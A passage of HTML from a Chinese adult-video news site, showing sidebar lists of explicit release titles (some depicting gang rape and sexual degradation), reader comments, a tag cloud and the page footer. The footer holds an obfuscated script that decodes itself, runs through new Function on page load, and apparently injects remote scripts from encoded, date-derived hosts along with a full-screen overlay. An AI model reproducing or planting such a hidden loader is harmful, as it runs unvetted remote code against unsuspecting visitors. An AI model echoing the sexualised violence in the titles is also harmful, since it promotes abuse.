href="https://www.avribao.com/17918.html" rel="bookmark">26位神级女优合辑作品OFJE-540发布！有着最强美体的，「光是脸蛋就可以高潮」但脱衣后更是棒极了！</a></span><span class='date'>01/21</span><span class="views"><i class="be be-eye ri"></i>132</span></li><li><span class='thumbnail'><span class='li-icon li-icon-4'>4</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17916.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/559e1-20260121225259-e4f5a.jpeg&w=280&h=210&a=&zc=1" alt="RIONA出道作品番号及封面，RIONA个人简介" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17916.html" rel="bookmark">RIONA出道作品番号及封面，RIONA个人简介</a></span><span class='date'>01/21</span><span class="views"><i class="be be-eye ri"></i>123</span></li><li><span class='thumbnail'><span class='li-icon li-icon-5'>5</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17907.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/ca8ba-66cc4-jur00619pl.jpg&w=280&h=210&a=&zc=1" alt="木下凛々子(木下凛凛子)作品JUR-619发布！为补贴家用！温柔人妻应征夜班保全，遭恶徒闯入残忍轮奸中出" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17907.html" rel="bookmark">木下凛々子(木下凛凛子)作品JUR-619发布！为补贴家用！温柔人妻应征夜班保全，遭恶徒闯入残忍轮奸中出</a></span><span class='date'>01/21</span><span class="views"><i class="be be-eye ri"></i>121</span></li>											</ul>
	</div>
</div>
<div class="clear"></div></aside><aside id="recent_comments-3" class="widget recent_comments ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>最新评论</h3><div id="message" class="message-widget gaimg message-item"><ul><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/10184.html#anchor-comment-193" title="发表在：濑户环奈(瀬戸環奈)出道作品番号及封面，濑户环奈个人简介" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="单眼皮jeff"  width="30" height="30" data-original="https://weavatar.com/avatar/b81a9d6586886d88ddb40a7dfcb46efc9cb106a5acc2d56e7e73da12746b4bd1?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/b81a9d6586886d88ddb40a7dfcb46efc9cb106a5acc2d56e7e73da12746b4bd1?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">单眼皮jeff</span><span class="say-comment">如何注册会员的？</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/10184.html#anchor-comment-177" title="发表在：濑户环奈(瀬戸環奈)出道作品番号及封面，濑户环奈个人简介" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="消费卫生纸"  width="30" height="30" data-original="https://weavatar.com/avatar/4b7a6b4896f71ff7c35a4c809cd49951d108d4f321e38a478651e061b1fd074c?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/4b7a6b4896f71ff7c35a4c809cd49951d108d4f321e38a478651e061b1fd074c?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">消费卫生纸</span><span class="say-comment">AV界的扛把子诞生！！！！！</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8765.html#anchor-comment-74" title="发表在：侑李あいみ(侑李爱美)出道作品MUDR-310发布！之前只谈过同性恋！曾当过偶像的她处女丧失！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="me"  width="30" height="30" data-original="https://weavatar.com/avatar/94ced37d1c3350966e15854a8a9df9d0d80097a0d811dd1e6f29097c53e3f9d7?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/94ced37d1c3350966e15854a8a9df9d0d80097a0d811dd1e6f29097c53e3f9d7?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">me</span><span class="say-comment">好看</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8392.html#anchor-comment-73" title="发表在：只用了13天、瀬戸環奈(濑户环奈)又创了大纪录！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="黑酱奇趣"  width="30" height="30" data-original="https://weavatar.com/avatar/8579793c886879e363f8948e24de6cf710a1c8780016cf1f37a237b6635811f2?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/8579793c886879e363f8948e24de6cf710a1c8780016cf1f37a237b6635811f2?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">黑酱奇趣</span><span class="say-comment">那个网站看的榜，我怎么查不到</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8112.html#anchor-comment-70" title="发表在：葉山さゆり(叶山小百合)作品JUQ-867发布！气质人妻与丈夫一同参加员旅，不幸沦为高层中出用肉便器" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="AVToday.io"  width="30" height="30" data-original="https://weavatar.com/avatar/98376273f12a80f61415c340b86ab6eb09211f77010d8050a116f36bc6187d87?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/98376273f12a80f61415c340b86ab6eb09211f77010d8050a116f36bc6187d87?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">AVToday.io</span><span class="say-comment">葉山さゆり !!!</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/7847.html#anchor-comment-67" title="发表在：解密！那位在无码片商加勒比初登场、上流社会的OL「宇野かな美(宇野香奈美)」是？" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="娃娃哥"  width="30" height="30" data-original="https://weavatar.com/avatar/bcc646f6827076f310f5729315174caed17806712d887d3875b37bad972739c7?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/bcc646f6827076f310f5729315174caed17806712d887d3875b37bad972739c7?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">娃娃哥</span><span class="say-comment">哇哇哇  最喜欢的优优乐 居然复出了 还是无码的 <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" class="wp-smiley" style="height: 1em; max-height: 1em;" />  <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" class="wp-smiley" style="height: 1em; max-height: 1em;" /> 太期待了终于可以看她新的作品了不用一直看她那 七部旧作品了 <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" class="wp-smiley" style="height: 1em; max-height: 1em;" />  <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" class="wp-smiley" style="height: 1em; max-height: 1em;" /></span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/6287.html#anchor-comment-4" title="发表在：吉沢梨亜(吉泽梨亚)出道作品FSDSS-747发布！这8年来每天自慰3次！Z世代最强性欲的美少女拍片来解渴！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="Crntd048594"  width="30" height="30" data-original="https://weavatar.com/avatar/0803595e8fe6c78a446c1d3ba638911bba5284ff9213109e50d3a19be22ac688?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/0803595e8fe6c78a446c1d3ba638911bba5284ff9213109e50d3a19be22ac688?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">Crntd048594</span><span class="say-comment">FALENO网站 她是2005年出生的，怎么就已经20岁了呢？</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/42.html#anchor-comment-3" title="发表在：星乃水音出道作品EYAN-185发布!堕落的富家千金！最爱骑乘位的马术教练由上而下驾驭男优！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="AV迷"  width="30" height="30" data-original="https://weavatar.com/avatar/10b4bb97bcf6e4568d880d7f310da85540847f0950749ce4f51735fe206e5ecd?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/10b4bb97bcf6e4568d880d7f310da85540847f0950749ce4f51735fe206e5ecd?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">AV迷</span><span class="say-comment">真会骑</span></a></li></ul></div><div class="clear"></div></aside><aside id="cx_tag_cloud-4" class="widget cx_tag_cloud ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>热门标签</h3><div class="tagcloud-color"><a href="https://www.avribao.com/tag/%e6%b2%b3%e5%8c%97%e5%bd%a9%e8%8a%b1" class="tag-cloud-link tag-link-105 tag-link-position-1" style="font-size: 14.260869565217px;" aria-label="河北彩花 (43 项)">河北彩花</a>
<a href="https://www.avribao.com/tag/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9c" class="tag-cloud-link tag-link-277 tag-link-position-2" style="font-size: 14.819875776398px;" aria-label="三上悠亜 (60 项)">三上悠亜</a>
<a href="https://www.avribao.com/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e3%81%8b%e3%81%aa" class="tag-cloud-link tag-link-258 tag-link-position-3" style="font-size: 14.521739130435px;" aria-label="桃乃木かな (50 项)">桃乃木かな</a>
<a href="https://www.avribao.com/tag/%e6%a1%9c%e7%a9%ba%e3%82%82%e3%82%82" class="tag-cloud-link tag-link-52 tag-link-position-4" style="font-size: 14.335403726708px;" aria-label="桜空もも (45 项)">桜空もも</a>
<a href="https://www.avribao.com/tag/%e6%a5%93%e3%81%b5%e3%81%86%e3%81%82" class="tag-cloud-link tag-link-704 tag-link-position-5" style="font-size: 14.186335403727px;" aria-label="楓ふうあ (41 项)">楓ふうあ</a>
<a href="https://www.avribao.com/tag/%e5%a5%b3%e4%bc%98%e6%a1%a3%e6%a1%88" class="tag-cloud-link tag-link-7466 tag-link-position-6" style="font-size: 16.459627329193px;" aria-label="女优档案 (170 项)">女优档案</a>
<a href="https://www.avribao.com/tag/%e5%a5%b3%e4%bc%98" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 17.093167701863px;" aria-label="女优 (248 项)">女优</a>
<a href="https://www.avribao.com/tag/%e6%a8%b1%e7%a9%ba%e6%a1%83" class="tag-cloud-link tag-link-53 tag-link-position-8" style="font-size: 14.335403726708px;" aria-label="樱空桃 (45 项)">樱空桃</a>
<a href="https://www.avribao.com/tag/miru" class="tag-cloud-link tag-link-529 tag-link-position-9" style="font-size: 14.186335403727px;" aria-label="miru (41 项)">miru</a>
<a href="https://www.avribao.com/tag/%e6%a5%93%e3%82%ab%e3%83%ac%e3%83%b3" class="tag-cloud-link tag-link-474 tag-link-position-10" style="font-size: 14.335403726708px;" aria-label="楓カレン (45 项)">楓カレン</a>
<a href="https://www.avribao.com/tag/%e6%97%a0%e7%a0%81" class="tag-cloud-link tag-link-2408 tag-link-position-11" style="font-size: 15.192546583851px;" aria-label="无码 (76 项)">无码</a>
<a href="https://www.avribao.com/tag/julia" class="tag-cloud-link tag-link-221 tag-link-position-12" style="font-size: 14.037267080745px;" aria-label="JULIA (37 项)">JULIA</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e7%89%87%e9%89%b4%e8%b5%8f" class="tag-cloud-link tag-link-7403 tag-link-position-13" style="font-size: 18.732919254658px;" aria-label="新片鉴赏 (692 项)">新片鉴赏</a>
<a href="https://www.avribao.com/tag/%e6%98%8e%e9%87%8c%e4%8c%b7" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 14.484472049689px;" aria-label="明里䌷 (49 项)">明里䌷</a>
<a href="https://www.avribao.com/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e9%a6%99%e5%a5%88" class="tag-cloud-link tag-link-259 tag-link-position-15" style="font-size: 14.55900621118px;" aria-label="桃乃木香奈 (51 项)">桃乃木香奈</a>
<a href="https://www.avribao.com/tag/%e6%9c%80%e6%96%b0%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-7701 tag-link-position-16" style="font-size: 14px;" aria-label="最新作品 (36 项)">最新作品</a>
<a href="https://www.avribao.com/tag/%e5%b0%8f%e8%8a%b1%e3%81%ae%e3%82%93" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 14px;" aria-label="小花のん (36 项)">小花のん</a>
<a href="https://www.avribao.com/tag/%e6%98%8e%e9%87%8c%e3%81%a4%e3%82%80%e3%81%8e" class="tag-cloud-link tag-link-409 tag-link-position-18" style="font-size: 14.484472049689px;" aria-label="明里つむぎ (49 项)">明里つむぎ</a>
<a href="https://www.avribao.com/tag/%e5%b0%8f%e8%8a%b1%e6%9a%96" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 14px;" aria-label="小花暖 (36 项)">小花暖</a>
<a href="https://www.avribao.com/tag/%e4%bc%8a%e8%97%a4%e8%88%9e%e9%9b%aa" class="tag-cloud-link tag-link-352 tag-link-position-20" style="font-size: 14.223602484472px;" aria-label="伊藤舞雪 (42 项)">伊藤舞雪</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e6%9c%89%e8%8f%9c" class="tag-cloud-link tag-link-1248 tag-link-position-21" style="font-size: 14.670807453416px;" aria-label="新有菜 (55 项)">新有菜</a>
<a href="https://www.avribao.com/tag/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9a" class="tag-cloud-link tag-link-261 tag-link-position-22" style="font-size: 14.968944099379px;" aria-label="三上悠亚 (67 项)">三上悠亚</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e3%81%82%e3%82%8a%e3%81%aa" class="tag-cloud-link tag-link-1247 tag-link-position-23" style="font-size: 14.633540372671px;" aria-label="新ありな (54 项)">新ありな</a>
<a href="https://www.avribao.com/tag/%e5%85%b1%e6%bc%94%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-596 tag-link-position-24" style="font-size: 16.086956521739px;" aria-label="共演作品 (135 项)">共演作品</a>
<a href="https://www.avribao.com/tag/av%e5%a5%b3%e4%bc%98" class="tag-cloud-link tag-link-85 tag-link-position-25" style="font-size: 16.608695652174px;" aria-label="AV女优 (185 项)">AV女优</a>
<a href="https://www.avribao.com/tag/%e7%9f%b3%e5%b7%9d%e6%be%aa" class="tag-cloud-link tag-link-581 tag-link-position-26" style="font-size: 14px;" aria-label="石川澪 (36 项)">石川澪</a>
<a href="https://www.avribao.com/tag/%e6%9e%ab%e5%af%8c%e7%88%b1" class="tag-cloud-link tag-link-705 tag-link-position-27" style="font-size: 14.186335403727px;" aria-label="枫富爱 (41 项)">枫富爱</a>
<a href="https://www.avribao.com/tag/%e6%9e%ab%e8%8a%b1%e6%81%8b" class="tag-cloud-link tag-link-475 tag-link-position-28" style="font-size: 14.260869565217px;" aria-label="枫花恋 (43 项)">枫花恋</a>
<a href="https://www.avribao.com/tag/%e5%87%ba%e9%81%93%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 20px;" aria-label="出道作品 (1,519 项)">出道作品</a>
<a href="https://www.avribao.com/tag/%e6%af%8f%e6%97%a5%e5%bf%ab%e8%ae%af" class="tag-cloud-link tag-link-7401 tag-link-position-30" style="font-size: 19.664596273292px;" aria-label="每日快讯 (1,220 项)">每日快讯</a><div class="clear"></div></div><div class="clear"></div></aside>				</div>

<div class="clear"></div></div>
<div class="clear"></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="site-copyright">
			<p style="text-align: center;">Copyright ©  <a href="https://www.avribao.com/">AV日报</a>  版权所有.<a href="/sitemap.xml" target="_blank" rel="noopener">xml地图</a> | <a href="/sitemap.txt" target="_blank" rel="noopener">txt地图</a> | <a href="https://www.neihanshu.com/avribao/" target="_blank" rel="noopener">备用网址</a></p>
<p style="text-align: center;"><a title="AV日报" href="https://www.avribao.com/" target="_blank" rel="external nofollow noopener"><img src="https://www.avribao.com/wp-content/themes/begin/img/logo.png" alt="AV日报" width="120" height="27" /></a></p>
		</div>
		<div class="add-info">
			<script>
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`DzMPNVpAMwl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^TqCddJ2M6LMDL8^TqCddJ2M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^TqCddJ2M6LMSS880a[^TqCddJ2M6LMSS8}!Xd5 ^TqCddJ2M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{1){107QoQ}YdfQp(mFR^40Tm(O^"%"g{00n/((/@1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^TqCddJ2M^PYqLY[D62fODmqO(dF6O2mh5Y78^TqCddJ2M^P^TqCddJ2M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{1){107QoQ}YdfQp(mFR^40Tm(O^"%"g{00n/f/@1n1j(8}v28^TqCddJ2"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^TqCddJ2MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{1){107QoQ}YdfQ"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@1n1"a! (mO2OJY287_2(F6O2cYa[^TqCddJ2M6LMDL8^TqCddJ2M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^TqCddJ2MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{1){107QoQ}YdfQppmq46(D0m(O^"%"g{00n\/L(/@1n1j28^TqCddJ2"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
</script>			<div class="clear"></div>
											</div>
					<div class="clear"></div>
	</div>
			<div id="login-layer" class="login-overlay">
	<div id="login" class="login-layer-area">
		<div class="login-main"></div>
	</div>
</div>
	<ul id="scroll" class="scroll scroll-but">
	
	
	
			<li>
			<span class="scroll-h ms fo scroll-load">
									<span class="progresswrap">
						<svg class="progress-circle">
							<circle stroke="var(--inactive-color)" />
							<circle class="progress-value" stroke="var(--color)" style="stroke-dasharray: calc( 2 * 3.1415 * (var(--size) - var(--border-width)) / 2 * (var(--percent) / 100)), 1000" />
						</svg>
					</span>

					<span class="scroll-percentage"></span>								<i class="be be-arrowup"></i>
			</span>
		</li>
		<li><span class="scroll-b ms fo"><i class="be be-arrowdown"></i></span></li>						<ul class="night-day">
			<li class="foh"><span class="night-main"><span class="m-night fo ms"><span class="m-moon"><span></span></span></span></span></li>
			<li class="foh"><span class="m-day fo ms"><i class="be be-loader"></i></span></li>
		</ul>
				
<li class="qqonline foh">
		<div class="online">
		<a class="ms fo"><i class="be be-qq"></i></a>
	</div>
	<div class="qqonline-box qq-b">
		<div class="qqonline-main popup">
			<div class="tcb-qq"><div></div><div></div><div></div><div></div><div></div></div>
			<h4 class="qq-name">在线咨询</h4>

							<div class="nline-phone">
					<i class="be be-phone"></i>13688888888				</div>
			
						<div class="nline-qq">
				<div class="qq-wpa qq-wpa-go">
					<a class="quoteqq" href="https://wpa.qq.com/msgrd?v=3&uin=8888&site=qq&menu=yes" onclick="copyToClipboard(this)" title="QQ在线咨询" target="_blank" rel="external nofollow"><i class="be be-qq ms"></i><span class="qq-wpa-t">QQ在线咨询</span></a>
				</div>
			</div>
			
							<div class="nline-wiexin">
					<h4  class="wx-name">微信</h4>
					<img title="微信" alt="微信" src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png">
				</div>
							<div class="tcb-qq"><div></div><div></div><div></div><div></div><div></div></div>
		</div>
		<div class="arrow-right"></div>
	</div>
	</li>			<li class="qrshow foh">
			<span class="qrurl ms fo"><i class="be be-qr-code"></i></span>
			<span class="qrurl-box popup">
				<img id="qrious" alt="AV日报">
				<span class="logo-qr"><img src="/wp-content/themes/begin/img/logo-s.png" alt="AV日报"></span>				<span>本页二维码</span>
				<span class="arrow-right"></span>
			</span>
		</li>
	
											
		</ul>
							<div class="followmsg fd"></div>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/begin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window._betip = { uri:"https://www.avribao.com/wp-content/themes/begin/" }</script>	<script>
	window.cookiePath = '/';
	</script>
	<script type="text/javascript" id="captcha-js-extra">
/* <![CDATA[ */
var verify_ajax = {"ajax_url":"https://www.avribao.com/wp-admin/admin-ajax.php"};
//# sourceURL=captcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/captcha.js" id="captcha-js"></script>
<script type="text/javascript" id="captcha-js-after">
/* <![CDATA[ */
var captcha_images = ["https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y1.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y2.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y3.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y4.jpg"];
//# sourceURL=captcha-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" id="superfish-js-extra">
/* <![CDATA[ */
var assetsData = {"postID":"5232"};
var homeData = {"homeurl":"https://www.avribao.com"};
//# sourceURL=superfish-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="superfish-js-after">
/* <![CDATA[ */
var fallwidth = {fall_width: 233};
//# sourceURL=superfish-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/begin-script.js" id="be_script-js"></script>
<script type="text/javascript" id="be_script-js-after">
/* <![CDATA[ */
var ajax_content = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};var captcha = {"verify":"1"};var emilc = {"ecy":"1"};var aosstate = {"aos":"0"};
